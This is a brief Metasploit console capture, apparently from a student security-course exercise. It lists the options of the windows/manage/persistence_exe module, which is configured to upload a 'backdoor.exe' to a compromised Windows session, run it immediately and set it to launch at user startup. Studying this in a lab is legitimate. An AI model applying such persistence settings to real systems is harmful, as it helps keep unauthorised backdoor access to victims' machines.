 msf6 post(windows/manage/persistence_exe) > options
Module options (post/windows/manage/persistence_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
REXENAME default.exe yes The name to call exe on remote system
REXEPATH /home/itscstudent/Desktop/304/Final/backdoor.exe yes The remote executable to upload and execute.
RUN_NOW true no Run the installed payload immediately.
SESSION 1 yes The session to run this module on
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM, SERVICE)
msf6 post(windows/manage/persistence_exe) >